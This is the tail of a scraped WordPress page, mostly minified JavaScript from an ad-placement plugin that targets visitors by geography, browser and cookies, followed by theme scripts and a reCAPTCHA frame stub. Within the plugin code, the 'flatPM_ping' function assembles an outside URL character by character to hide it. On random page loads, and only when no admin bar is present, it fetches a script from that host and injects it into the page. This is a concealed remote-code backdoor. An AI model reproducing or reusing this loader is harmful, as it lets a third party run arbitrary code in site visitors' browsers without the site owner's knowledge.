Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LFKiEM-OJJjoDGCoQYtfyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983036306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>